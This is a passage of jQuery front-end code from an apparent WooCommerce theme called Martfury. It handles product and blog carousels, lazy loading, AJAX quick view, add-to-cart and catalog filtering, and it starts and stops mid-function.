            infinite: false,
            prevArrow: '<span class="ion-ios-arrow-left slick-prev-arrow"></span>',
            nextArrow: '<span class="ion-ios-arrow-right slick-next-arrow"></span>'
        });

        $entryFormat.fitVids({customSelector: 'iframe, video'});

    };

    // Blog isotope
    martfury.blogLayout = function () {
        if (!martfury.$body.hasClass('blog-layout-masonry')) {
            return;
        }
        martfury.$body.imagesLoaded(function () {
            martfury.$body.find('.mf-post-list').isotope({
                itemSelector: '.blog-wapper',
                layoutMode: 'masonry'
            });

        });
    };

    // Related Post
    martfury.relatedPost = function () {
        if (!martfury.$body.hasClass('single-post')) {
            return;
        }

        var $related = $('#mf-related-posts').find('.related-posts-list');

        $related.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 3,
            slidesToScroll: 1,
            dots: true,
            infinite: false,
            arrows: false,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1
                    }
                }
            ]
        });

        $related.on('afterChange', function () {
            martfury.lazyLoad();
        });
    };

    // Loading Ajax
    martfury.blogLoadingAjax = function () {

        martfury.$window.on('scroll', function () {
            if (martfury.$body.find('#mf-infinite-loading').is(':in-viewport')) {
                martfury.$body.find('#mf-infinite-loading').trigger('click');
            }

        }).trigger('scroll');

        // Blog page
        martfury.$body.on('click', '#mf-infinite-loading', function (e) {
            e.preventDefault();

            if ($(this).data('requestRunning')) {
                return;
            }

            $(this).data('requestRunning', true);


            var $postList = martfury.$body.find('.mf-post-list'),
                $pagination = $(this).parents('.navigation');

            $.get(
                $(this).closest('.page-numbers').attr('href'),
                function (response) {
                    var content = $(response).find('.mf-post-list').children('.blog-wapper'),
                        $pagination_html = $(response).find('.navigation').html();

                    $pagination.html($pagination_html);

                    $postList.append(content);
                    $pagination.find('a').data('requestRunning', false);

                    martfury.lazyLoad();
                    martfury.postEntryFormat();

                }
            );
        });

    };

    martfury.pageHeaderParallax = function () {

        if (!$('.page-header').hasClass('page-header-sliders')) {
            return;
        }

        var $pageHeader = $('.page-header-sliders'),
            speed = $pageHeader.data('speed'),
            autoplay = $pageHeader.data('auto');
        $pageHeader.find('ul').not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            autoplaySpeed: speed,
            autoplay: autoplay,
            arrows: false
        });

        $pageHeader.on('click', '.slick-prev-arrow', function () {
            $pageHeader.find('ul').slick('slickPrev');
        });

        $pageHeader.on('click', '.slick-next-arrow', function () {
            $pageHeader.find('ul').slick('slickNext');
        });
    };

    /**
     * LazyLoad
     */
    martfury.lazyLoad = function () {
        martfury.$body.find('img.lazy').lazyload({
            load: function () {
                $(this).removeClass('lazy');
            }
        });

        martfury.$window.on('load', function () {
            $('.mf-products-list-carousel').find('img.lazy').lazyload({
                load: function () {
                    $(this).removeClass('lazy');
                }
            }).trigger('appear');
        });
    };

    // Recently Viewed Products
    martfury.recentlyFooterViewedProducts = function () {

        footerRecentlyViewed();
        footerBotRecentlyProducts();

        function footerRecentlyViewed() {
            var $recently = $('#footer-recently-viewed');

            if ($recently.length < 1) {
                return;
            }

            if (!$recently.hasClass('load-ajax')) {
                martfury.recentlyViewedCarousel($recently);
                martfury.lazyLoad();
                martfury.$body.trigger('martfury_recently_viewed_loaded', $recently);
            } else {
                martfury.$window.on('scroll', function () {
                    if (martfury.$body.find('#footer-recently-viewed').is(':in-viewport')) {
                        footerRecentlyViewedAJAX($recently);
                    }
                }).trigger('scroll');
            }
        }

        function footerBotRecentlyProducts() {
            var $history = $('#footer-history-products'),
                found = true,
                $recently = $('#footer-bot-recently-viewed'),
                $layer = $('#mf-off-canvas-layer');

            if ($history.length < 1) {
                return;
            }

            $history.on('click', '.recently-title', function (e) {
                e.preventDefault();
                $recently.addClass('load-ajax');
                $layer.toggleClass('opened');
                $recently.slideToggle(400, function () {
                    if (found) {
                        footerRecentlyViewedAJAX($recently);
                        found = false;
                    }
                });
                $(this).toggleClass('active');

            });

            $layer.on('click', function () {
                $layer.removeClass('opened');
                $history.find('.recently-title').removeClass('active');
                $recently.slideUp(400);
            });
        }

        function footerRecentlyViewedAJAX($recently) {

            if ($recently.length < 1) {
                return;
            }

            if (!$recently.hasClass('load-ajax')) {
                return;
            }

            if ($recently.hasClass('loaded')) {
                return;
            }

            if ($recently.data('requestRunning')) {
                return;
            }

            $recently.data('requestRunning', true);

            var data = {
                    nonce: martfuryData.nonce
                },
                ajax_url = martfuryData.wc_ajax_url.toString().replace('%%endpoint%%', 'martfury_footer_recently_viewed');

            $.post(
                ajax_url,
                data,
                function (response) {
                    $recently.html(response.data);
                    if ($recently.find('.product-list').hasClass('no-products')) {
                        $recently.addClass('no-products');
                    }
                    martfury.lazyLoad();
                    martfury.recentlyViewedCarousel($recently);
                    $recently.addClass('loaded');
                    $recently.data('requestRunning', false);
                    martfury.$body.trigger('martfury_recently_viewed_loaded', $recently);
                }
            );
        }

    };

    martfury.headerRecentlyProducts = function () {
        var $recently = $('#header-recently-viewed');
        if ($recently.length < 1) {
            return;
        }

        if (!$recently.hasClass('load-ajax')) {
            martfury.recentlyViewedCarousel($recently);
            martfury.lazyLoad();
            martfury.$body.trigger('martfury_recently_viewed_loaded', $recently);
        } else {
            martfury.$header.find('.recently-title').on('mouseenter', function () {
                headerRecentlyViewedAJAX($recently);
            });
        }

        function headerRecentlyViewedAJAX($recently) {
            if ($recently.data('requestRunning')) {
                return;
            }

            if( $recently.hasClass('loaded')) {
                return;
            }

            $recently.data('requestRunning', true);
            var data = {
                    nonce: martfuryData.nonce
                },
                ajax_url = martfuryData.wc_ajax_url.toString().replace('%%endpoint%%', 'martfury_header_recently_viewed');

            $.post(
                ajax_url,
                data,
                function (response) {
                    $recently.html(response.data);
                    if ($recently.find('.product-list').hasClass('no-products')) {
                        $recently.addClass('no-products');
                    }
                    martfury.lazyLoad();
                    martfury.recentlyViewedCarousel($recently);
                    $recently.data('requestRunning', false);
                    $recently.addClass('loaded');
                    martfury.$body.trigger('martfury_recently_viewed_loaded', $recently);
                }
            );
        }
    };

    martfury.recentlyViewedCarousel = function ($recently) {
        var $selector = $recently.find('.product-list');
        if ($selector.hasClass('no-products')) {
            return;
        }
        var columns = parseInt($recently.data('columns'));

        $selector.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: columns,
            slidesToScroll: columns,
            arrows: true,
            infinite: false,
            dots: true,
            prevArrow: '<span class="ion-ios-arrow-left slick-prev-arrow"></span>',
            nextArrow: '<span class="ion-ios-arrow-right slick-next-arrow"></span>',
            responsive: [
                {
                    breakpoint: 1500,
                    settings: {
                        slidesToShow: parseInt(columns) > 8 ? 8 : columns,
                        slidesToScroll: parseInt(columns) > 8 ? 8 : columns
                    }
                },
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 6,
                        slidesToScroll: 6
                    }
                },
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                }
            ]
        });

        $selector.on('afterChange', function () {
            martfury.lazyLoad();
        });

    };

    // Catalog Banners Carousel
    martfury.catalogBanners = function () {
        var $banners = $('#mf-catalog-banners');

        if ($banners.length <= 0) {
            return;
        }

        var number = $banners.data('columns'),
            autoplay = $banners.data('autoplay'),
            infinite = false,
            speed = 1000;

        if (autoplay > 0) {
            infinite = true;
            speed = autoplay;
            autoplay = true;
        } else {
            autoplay = false;
        }
        $banners.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplaySpeed: speed,
            autoplay: autoplay,
            infinite: infinite,
            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
            nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>'
        });

        $banners.on('afterChange', function () {
            martfury.lazyLoad();
        });
    };

    // Products Top Carousel
    martfury.productsTopCarousel = function () {
        var $products = $('.mf-products-top-carousel');

        if ($products.length <= 0) {
            return;
        }

        $products.each(function () {
            var number = $(this).data('columns'),
                autoplay = $(this).data('autoplay'),
                infinite = false,
                speed = 1000;

            if (autoplay > 0) {
                infinite = true;
                speed = autoplay;
                autoplay = true;
            } else {
                autoplay = false;
            }
            $(this).find('ul.products').not('.slick-initialized').slick({
                rtl: (martfuryData.direction === 'true'),
                slidesToShow: number,
                slidesToScroll: number,
                autoplaySpeed: speed,
                autoplay: autoplay,
                infinite: infinite,
                dots: true,
                prevArrow: $(this).find('.slick-prev-arrow'),
                nextArrow: $(this).find('.slick-next-arrow'),
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: parseInt(number) > 3 ? 3 : number,
                            slidesToScroll: parseInt(number) > 3 ? 3 : number
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    }
                ]
            });

            $(this).on('afterChange', function () {
                martfury.lazyLoad();
            });
        });
    };

    // Collapse The Filter
    martfury.collapseTheFilter = function () {
        if (typeof martfuryData.collapse_catalog_filter === 'undefined') {
            return;
        }

        var $widget = $('.catalog-sidebar .widget');

        $widget.each(function () {
            var $this = $(this);

            if ($this.length <= 0) {
                return;
            }

            if (martfuryData.collapse_catalog_filter.status == 'close') {
                $this.find('.widget-title').siblings().addClass('closed');
                $this.find('.widget-title').addClass('non-active');
            } else {
                $this.find('.widget-title').addClass('active');
            }

            $this.on('click', '.widget-title', function (e) {
                e.preventDefault();
                $(this).siblings().slideToggle();
                $(this).siblings().toggleClass('opened');
                $(this).toggleClass('active no-active');
            });

            martfury.searchLayeredNav();
        });
    };

    // Toggle Tab content on mobile
    martfury.wooTabToggle = function () {

        if (typeof martfuryData.product_collapse_tab === 'undefined') {
            return;
        }

        var $tab = $('.mf-woo-tabs .mf-Tabs-panel');

        $tab.each(function () {
            var $this = $(this),
                id = $this.attr('id'),
                $target = $('#' + id).find('.tab-title');

            if (martfuryData.product_collapse_tab.status == 'close') {
                $target.siblings('.tab-content-wrapper').addClass('closed');
            } else {
                $target.addClass('active');
            }

            $target.on('click', function (e) {
                e.preventDefault();
                $(this).siblings('.tab-content-wrapper').slideToggle().toggleClass('opened');
                $(this).toggleClass('active');
            })
        });
    };

    // Product Categories
    martfury.productCategoriesWidget = function () {
        var $categories = $('.mf_widget_product_categories, .wcv.widget_product_categories');

        if ($categories.length <= 0) {
            return;
        }

        $categories.find('ul.children').closest('li').prepend('<span class="cat-menu-close"><i class="icon-chevron-down"></i> </span>');

        $categories.find('li.current-cat-parent, li.current-cat, li.current-cat-ancestor').addClass('opened').children('.children').show();

        $categories.on('click', '.cat-menu-close', function (e) {
            e.preventDefault();
            $(this).closest('li').children('.children').slideToggle();
            $(this).closest('li').toggleClass('opened');
        })
    };

    // Product Categories
    martfury.productTopCategories = function () {
        var $categories = $('.mf-catalog-top-categories');

        if ($categories.length <= 0) {
            return;
        }

        $categories.on('click', '.cat-menu-close', function (e) {
            e.preventDefault();
            $(this).closest('li').children('.sub-categories').slideToggle();
            $(this).closest('li').toggleClass('opened');
        })
    };

    // Product Attribute
    martfury.productAttribute = function () {
        var oImgSrc = '',
            oImgSrcSet = '';
        martfury.$body.on('mouseover', '.mf-swatch-image', function (e) {
            e.preventDefault();
            var $mainImages = $(this).closest('li.product').find('.mf-product-thumbnail'),
                $oriImage = $mainImages.find('img');

            oImgSrc = $oriImage.attr('src');
            oImgSrcSet = $oriImage.attr('srcset');

            var imgSrc = $(this).find('img').attr('src'),
                imgSrcSet = $(this).find('img').attr('srcset');

            $oriImage.attr('src', imgSrc);

            if (imgSrcSet) {
                $oriImage.attr('srcset', imgSrcSet);
            }


        }).on('mouseout', '.mf-swatch-image', function (e) {
            e.preventDefault();
            var $mainImages = $(this).closest('li.product').find('.mf-product-thumbnail'),
                $oriImage = $mainImages.find('img');

            if (oImgSrc) {
                $oriImage.attr('src', oImgSrc);
            }

            if (oImgSrcSet) {
                $oriImage.attr('srcset', oImgSrcSet);
            }


        });

        martfury.$body.on('mouseover', '.mf-attr-swatches', function (e) {
            e.preventDefault();
            var $mainImages = $(this).closest('li.product').find('.mf-product-thumbnail');
            $mainImages.addClass('hover-swatch');
        }).on('mouseout', '.mf-attr-swatches', function (e) {
            e.preventDefault();
            var $mainImages = $(this).closest('li.product').find('.mf-product-thumbnail');
            $mainImages.removeClass('hover-swatch');
        });
    };

    /**
     * Shop view toggle
     */
    martfury.shopView = function () {

        martfury.$body.on('click', '.mf-shop-view', function (e) {
            e.preventDefault();
            var $el = $(this),
                view = $el.data('view');

            if ($el.hasClass('current')) {
                return;
            }

            martfury.$body.find('.mf-shop-view').removeClass('current');
            $el.addClass('current');
            martfury.$body.removeClass('shop-view-grid shop-view-list').addClass('shop-view-' + view);

            document.cookie = 'shop_view=' + view + ';domain=' + window.location.host + ';path=/';

            $(document.body).trigger('martfury_shop_view_after_change');

        });

        $(document.body).on('martfury_shop_view_after_change', function () {
            martfury.lazyLoad();
        });
    };

    //related & upsell slider
    martfury.singleProductCarousel = function () {

        var $upsells = martfury.$body.find('.up-sells ul.products'),
            $related = martfury.$body.find('.related.products ul.products');

        if ($upsells.length <= 0 && $related.length <= 0) {
            return
        }

        var upsells_columns = $upsells.closest('.up-sells').data('columns');

        // Product thumnails and featured image slider
        $upsells.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: parseInt(upsells_columns),
            slidesToScroll: parseInt(upsells_columns),
            arrows: true,
            dots: true,
            infinite: false,
            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
            nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>',
            responsive: [
                {
                    breakpoint: 1366,
                    settings: {
                        slidesToShow: parseInt(upsells_columns) > 5 ? 5 : parseInt(upsells_columns),
                        slidesToScroll: parseInt(upsells_columns) > 5 ? 5 : parseInt(upsells_columns)
                    }
                },
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: parseInt(upsells_columns) > 4 ? 4 : parseInt(upsells_columns),
                        slidesToScroll: parseInt(upsells_columns) > 4 ? 4 : parseInt(upsells_columns)
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });

        $upsells.on('afterChange', function () {
            martfury.lazyLoad();
        });

        var related_columns = $related.closest('.related').data('columns');
        $related.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: parseInt(related_columns),
            slidesToScroll: parseInt(related_columns),
            arrows: true,
            dots: true,
            infinite: false,
            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
            nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>',
            responsive: [
                {
                    breakpoint: 1366,
                    settings: {
                        slidesToShow: parseInt(related_columns) > 5 ? 5 : parseInt(related_columns),
                        slidesToScroll: parseInt(related_columns) > 5 ? 5 : parseInt(related_columns)
                    }
                },
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: parseInt(related_columns) > 4 ? 4 : parseInt(related_columns),
                        slidesToScroll: parseInt(related_columns) > 4 ? 4 : parseInt(related_columns)
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });

        $related.on('afterChange', function () {
            martfury.lazyLoad();
        });
    };

    //Instagram slider
    martfury.instagramCarousel = function () {

        var $instagram = martfury.$body.find('.mf-product-instagram ul.products'),
            columns = $instagram.data('columns'),
            autoplay = $instagram.data('auto'),
            infinite = false,
            speed = 1000;

        if ($instagram.length < 1) {
            return;
        }

        if (autoplay > 0) {
            infinite = true;
            speed = autoplay;
            autoplay = true;
        } else {
            autoplay = false;
        }

        $instagram.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: columns,
            slidesToScroll: columns,
            autoplaySpeed: speed,
            autoplay: autoplay,
            infinite: infinite,
            dots: true,
            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
            nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>',
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: parseInt(columns) > 4 ? 4 : parseInt(columns),
                        slidesToScroll: parseInt(columns) > 4 ? 4 : parseInt(columns)
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });

        $instagram.on('afterChange', function () {
            martfury.lazyLoad();
        });

    };


    /**
     * Toggle product quick view
     */
    martfury.productQuickView = function () {
        var $modal = $('#mf-quick-view-modal'),
            $product = $modal.find('.product-modal-content');

        martfury.$body.on('click', '.mf-product-quick-view', function (e) {
            e.preventDefault();

            var $a = $(this),
                id = $a.data('id');

            $product.hide().html('');
            $modal.addClass('loading').removeClass('loaded');
            martfury.openModal($modal);

            var data = {
                    nonce: martfuryData.nonce,
                    product_id: id
                },
                ajax_url = martfuryData.wc_ajax_url.toString().replace('%%endpoint%%', 'martfury_product_quick_view');

            $.post(
                ajax_url,
                data,
                function (response) {
                    $product.show().append(response.data);
                    $modal.removeClass('loading').addClass('loaded');
                    var $gallery = $product.find('.woocommerce-product-gallery'),
                        $variation = $('.variations_form'),
                        $buttons = $product.find('form.cart .actions-button'),
                        $buy_now = $buttons.find('.buy_now_button');

                    $gallery.removeAttr('style');
                    $gallery.find('img.lazy').lazyload().trigger('appear');

                    $gallery.imagesLoaded(function () {
                        $gallery.find('.woocommerce-product-gallery__wrapper').not('.slick-initialized').slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: false,
                            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
                            nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>'
                        });
                    });

                    $product.find('div.product').addClass('qv-modal');

                    if ($buy_now.length > 0) {
                        $buttons.prepend($buy_now);
                    }

                    $gallery.find('.woocommerce-product-gallery__image').on('click', function (e) {
                        e.preventDefault();
                    });

                    if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                        $variation.each(function () {
                            $(this).wc_variation_form();
                        });
                    }

                    if (typeof $.fn.tawcvs_variation_swatches_form !== 'undefined') {
                        $variation.tawcvs_variation_swatches_form();
                    }

                    martfury.productVatiation();
                    if (typeof tawcvs !== 'undefined') {
                        if (tawcvs.tooltip === 'yes') {
                            $variation.find('.swatch').tooltip({
                                classes: {'ui-tooltip': 'martfury-tooltip'},
                                tooltipClass: 'martfury-tooltip qv-tool-tip',
                                position: {my: 'center bottom', at: 'center top-13'},
                                create: function () {
                                    $('.ui-helper-hidden-accessible').remove();
                                }
                            });
                        }
                    }

                    $product.find('.compare').tooltip({
                        content: function () {
                            return $(this).html();
                        },
                        classes: {'ui-tooltip': 'martfury-tooltip'},
                        tooltipClass: 'martfury-tooltip qv-tooltip',
                        position: {my: 'center bottom', at: 'center top-13'},
                        create: function () {
                            $('.ui-helper-hidden-accessible').remove();
                        }
                    });

                    $product.find('[data-rel=tooltip]').tooltip({
                        classes: {'ui-tooltip': 'martfury-tooltip'},
                        tooltipClass: 'martfury-tooltip qv-tooltip',
                        position: {my: 'center bottom', at: 'center top-13'},
                        create: function () {
                            $('.ui-helper-hidden-accessible').remove();
                        }
                    });

                    martfury.buyNow();
                    martfury.addToCartAjax();
                    $(document.body).trigger('yith_wcwl_init');
                    $( document.body ).trigger( 'init_variation_swatches');
                }
            );
        });

        $modal.on('click', '.close-modal, .mf-modal-overlay', function (e) {
            e.preventDefault();
            martfury.closeModal($modal);
        })

    };

    martfury.productVatiation = function () {

        martfury.$body.on('tawcvs_initialized', function () {
            $('.variations_form').unbind('tawcvs_no_matching_variations');
            $('.variations_form').on('tawcvs_no_matching_variations', function (event, $el) {
                event.preventDefault();

                $('.variations_form').find('.woocommerce-variation.single_variation').show();
                if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                    $('.variations_form').find('.single_variation').slideDown(200).html('<p>' + wc_add_to_cart_variation_params.i18n_no_matching_variations_text + '</p>');
                }
            });

        });

        $('.variations_form').on('found_variation.wc-variation-form', function (event, variation) {
            var $sku = $('.mf-product-detail').find('.meta-sku').find('.meta-value');

            if (typeof $sku.wc_set_content !== 'function') {
                return;
            }

            if (typeof $sku.wc_reset_content !== 'function') {
                return;
            }


            if (variation.sku) {
                $sku.wc_set_content(variation.sku);
            } else {
                $sku.wc_reset_content();
            }

        });


        $('.variations_form td.value').find('select').each(function () {
            if( $(this).parent().hasClass('wcboost-variation-swatches') ) {
                return;
            }
            $(this).on('change', function () {
                var value = $(this).find('option:selected').text();
                $(this).closest('tr').find('td.label .mf-attr-value').html(value);
            }).trigger('change');
        });
    };

    martfury.productVariationVideo = function () {
        var $variations_form = $('.variations_form'),
            $variations_gallery = $('.woocommerce-product-gallery');

        $variations_form.on('found_variation.wc-variation-form', function (event, variation) {

            if (!$variations_gallery.hasClass('video-first') || !$variations_gallery.hasClass('has-video')) {
                return;
            }

            var $videoImage = $variations_gallery.find('.mf-video-content').find('.wp-post-image');
            if ($videoImage.length < 1 || $videoImage.attr('src') === '#') {
                return;
            }

            if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
                $variations_gallery.addClass('active-first-image');
            } else {
                $variations_gallery.removeClass('active-first-image');
            }
        });

        $variations_form.on('reset_image', function (event) {
            $variations_gallery.removeClass('active-first-image');
        });
    };

    // Add to cart ajax
    martfury.addToCartAjax = function () {

        if (martfuryData.add_to_cart_ajax == '0') {
            return;
        }

        var found = false;
        martfury.$body.find('form.cart').on('click', '.single_add_to_cart_button', function (e) {
            var $el = $(this),
                $cartForm = $el.closest('form.cart'),
                $productTitle = $el.closest('.entry-summary').find('.product_title');

            if ($el.hasClass('has-buy-now')) {
                return;
            }

            if ($cartForm.length > 0) {
                e.preventDefault();
            } else {
                return;
            }

            if ($el.hasClass('disabled')) {
                return;
            }

            $el.addClass('loading');
            if (found) {
                return;
            }
            found = true;

            $cartForm.find('input[name="buy_now"]').remove();

            var formdata = $cartForm.serializeArray(),
                currentURL = window.location.href;

            if ($el.val() != '') {
                formdata.push({name: $el.attr('name'), value: $el.val()});
            }
            $.ajax({
                url: window.location.href,
                method: 'post',
                data: formdata,
                error: function () {
                    window.location = currentURL;
                },
                success: function (response) {
                    if (!response) {
                        window.location = currentURL;
                    }


                    if (typeof wc_add_to_cart_params !== 'undefined') {
                        if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }
                    }

                    $(document.body).trigger('updated_wc_div');
                    $(document.body).on('wc_fragments_refreshed', function () {
                        $el.removeClass('loading');
                    });

                    var $message = '',
                        className = 'success',
                        $content = false;
                    if ($(response).find('.woocommerce-message').length > 0) {
                        $message = $(response).find('.woocommerce-message').html();
                    }

                    if ($(response).find('.woocommerce-error').length > 0) {
                        $message = $(response).find('.woocommerce-error').html();
                        className = 'error';
                    }

                    if ($(response).find('.woocommerce-info').length > 0) {
                        $message = $(response).find('.woocommerce-info').html();
                    }

                    martfury.addedToCartNotice($message, true, className, false);
                    $el.removeClass('loading');
                    found = false;

                }
            });

        });

    };

    martfury.addedToCartNotice = function ($message, single, className, multiple) {
        if (typeof martfuryData.added_to_cart_notice === 'undefined' || !$.fn.notify) {
            return;
        }

        if (!single) {
            if (multiple) {
                $message += ' ' + martfuryData.added_to_cart_notice.added_to_cart_texts;
            } else {
                $message += ' ' + martfuryData.added_to_cart_notice.added_to_cart_text;
            }
        }


        $message += '<a href="' + martfuryData.added_to_cart_notice.cart_view_link + '" class="btn-button">' + martfuryData.added_to_cart_notice.cart_view_text + '</a>';

        if (single) {
            $message = '<div class="message-box">' + $message + '</div>';
        }

        $.notify.addStyle('martfury', {
            html: '<div><i class="icon-checkmark-circle message-icon"></i>' + $message + '<span class="close icon-cross2"></span> </div>'
        });

        $.notify('&nbsp', {
            autoHideDelay: martfuryData.added_to_cart_notice.cart_notice_auto_hide,
            className: className,
            style: 'martfury',
            showAnimation: 'fadeIn',
            hideAnimation: 'fadeOut'
        });
    };

    // Filter Ajax
    martfury.filterAjax = function () {

        if (!martfury.$body.hasClass('catalog-ajax-filter')) {
            return;
        }
        $('#page').addClass('fade-in');
        $(document.body).on('price_slider_change', function (event, ui) {
            var form = $('.price_slider').closest('form').get(0),
                $form = $(form),
                url = $form.attr('action') + '?' + $form.serialize();

            $(document.body).trigger('martfury_catelog_filter_ajax', url, $(this));
        });

        martfury.$body.on('click', '.mf_widget_product_categories a, .mf-widget-layered-nav a, .widget_rating_filter a, .widget_layered_nav_filters a, ul.woocommerce-ordering a:not(.mf-cancel-order)', function (e) {
            e.preventDefault();
            var url = $(this).attr('href');
            $(document.body).trigger('martfury_catelog_filter_ajax', url, $(this));
        });

        $(document.body).on('martfury_catelog_filter_ajax', function (e, url, element) {

            var $content = $('#content'),
                $pageHeader = $('.page-header'),
                $headerTitle = $('head').find('title');

            NProgress.start();
            $('#page').removeClass('fade-in');

            if ('?' == url.slice(-1)) {
                url = url.slice(0, -1);
            }

            url = url.replace(/%2C/g, ',');

            history.pushState(null, null, url);

            $(document.body).trigger('martfury_ajax_filter_before_send_request', [url, element]);

            if (martfury.ajaxXHR) {
                martfury.ajaxXHR.abort();
            }

            martfury.ajaxXHR = $.get(url, function (res) {

                $content.replaceWith($(res).find('#content'));
                $pageHeader.html($(res).find('.page-header').html());
                $headerTitle.html($(res).filter('title').text());

                if (typeof martfuryData.catalog_filter_products_status !== 'undefined') {
                    martfury.$body.removeClass('mf-filter-active');
                }

                if ($(res).find('#primary-sidebar').length < 1) {
                    martfury.$body.removeClass('mb-filter-active sidebar-content').addClass('full-content');
                }

                $(document.body).trigger('martfury_ajax_filter_request_success', [res, url]);

                $(document.body).trigger('yith_wcwl_init');

            }, 'html');

        });

        $(document.body).on('martfury_ajax_filter_request_success', function () {
            martfury.lazyLoad();
            martfury.toolTipIcon();
            martfury.searchLayeredNav();
            martfury.catalogBanners();
            martfury.productsTopCarousel();
            martfury.collapseTheFilter();
            martfury.productCategoriesWidget();
            martfury.productAttribute();
            martfury.variationImagesCarousel();
            martfury.productTopCategories();
            martfury.priceSlider();
            martfury.catalogSorting();
            martfury.productCatWidget();
            NProgress.done();
            $('#page').addClass('fade-in');
        });

    };

    martfury.productMultiVendors = function () {

        if (!martfury.$body.hasClass('mobile-version')) {
            return;
        }

        var $vendorTab = $('#tab-singleproductmultivendor');

        if ($vendorTab.length < 1) {
            return;
        }

        var stickyHeader = 30;
        if (martfury.$body.hasClass('sticky-header')) {
            stickyHeader = 90;
        }

        var topSection = $vendorTab.offset().top - stickyHeader;
        $('div.product').on('click', '.goto_more_offer_tab', function (e) {
            e.preventDefault();
            $('html, body').stop().animate({
                    scrollTop: topSection
                },
                400
            );
            $vendorTab.find('.tab-title').trigger('click');
        });
    };

    martfury.stickyProductInfo = function () {
        if (!martfury.$body.hasClass('sticky-header-info')) {
            return;
        }

        var $sticky_header = $('#sticky-product-info-wapper'),
            $wc_tabs = $('div.product').find('.woocommerce-tabs'),
            sticky_height = $sticky_header.outerHeight(true),
            $product_summary = $('div.product').find('.mf-product-summary'),
            $entry_cat = $('div.product').find('.entry-summary').find('.cart'),
            topSection = 0;

        $sticky_header.find('.sc-tabs').on('click', 'a', function (e) {
            e.preventDefault();
            var target = $(this).data('tab');
            $(this).closest('.sc-tabs').find('a').removeClass('active');
            $(this).addClass('active');
            if (martfury.$body.hasClass('single-product-layout-3') || martfury.$body.hasClass('mobile-version')) {
                var $tab = $('#tab-' + target);
                if ($tab.length > 0) {
                    topSection = $tab.offset().top - sticky_height - 60;
                    $('html, body').stop().animate({
                            scrollTop: topSection
                        },
                        400
                    );
                }
            } else {
                if ($wc_tabs.length > 0) {
                    $wc_tabs.find('.' + target + '_tab a').trigger('click');
                    topSection = $wc_tabs.offset().top - sticky_height - 60;
                    $('html, body').stop().animate({
                            scrollTop: topSection
                        },
                        400
                    );
                }
            }


        });

        $wc_tabs.find('.wc-tabs').on('click', 'a', function (e) {
            e.preventDefault();
            var id = $(this).attr('href');
            id = id ? id.replace('#', '') : id;
            if (id) {
                $sticky_header.find('.sc-tabs').find('a').removeClass('active');
                $sticky_header.find('.sc-tabs .' + id).addClass('active');
            }
        });

        $sticky_header.find('.sc-product-cart').on('click', '.button', function (e) {
            e.preventDefault();
            if ($entry_cat.length > 0) {
                var topSection = $entry_cat.offset().top - sticky_height - 50;
                $('html, body').stop().animate({
                        scrollTop: topSection
                    },
                    400
                );
            }

        });
        var offSet = 150;
        if (martfury.$body.hasClass('single-product-layout-3') || martfury.$body.hasClass('mobile-version')) {
            martfury.$window.on('scroll', function () {
                $sticky_header.find('.sc-tabs li a').removeClass('active');
                $sticky_header.find('.sc-tabs li').each(function () {
                    var $el = $(this).find('a');
                    var currentTab = $el.attr('href');
                    if ($(currentTab).is(':in-viewport(' + offSet + ')')) {
                        $el.addClass('active');
                    }
                });

            });
        }

        if ($product_summary.length < 1) {
            return;
        }

        var top_sumary = 0;
        martfury.$window.on('scroll', function () {
            if (martfury.$body.hasClass('mobile-version')) {
                var hTopbar = $('#topbar').length > 0 ? $('#topbar').outerHeight(true) : 0,
                    hHeader = martfury.$header.outerHeight(true);
                top_sumary = hHeader + hTopbar;
            } else {
